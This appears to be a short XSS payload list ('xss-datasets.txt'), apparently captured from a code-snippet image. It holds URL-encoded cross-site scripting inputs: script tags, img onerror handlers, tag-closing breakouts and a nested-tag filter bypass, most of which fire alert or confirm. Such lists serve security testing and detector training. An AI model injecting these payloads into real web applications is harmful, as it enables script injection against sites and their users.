 xss-datasets.txt
/1300qfuu.x?<script>document.cookie=%22testopai=8020;%22</script>
/?1=%3Cimg%20src=1%20onerror=alert(1)%3E
/?1=%3Cscrip%3Cscript%3Et%3Ewindow.a==1?1:alert(1)%3C/scrip%3C/script%3Et%3E
/?1=%3C/script%3E%3Cscript%3Ealert(1);//
/?1=%3Cscript%3Econfirm(1)%3C/script%3E
/?1=%3Cscript/defer%3Ealert(1)%3C/script%3E
/?1=%3C/textarea%3E%3C/title%3E%3Cscript%3Ealert(1)%3C/script%3E
/?1='%3E%22%3E%3C/title%3E%3C/textarea%3E%3C/script%3E%3Cimg+src=a+onerror=alert(1)%3E
/?1=--%3E%3C/script%3E%3Cscript%3Ealert(1)%3C/script%3E
snappify.com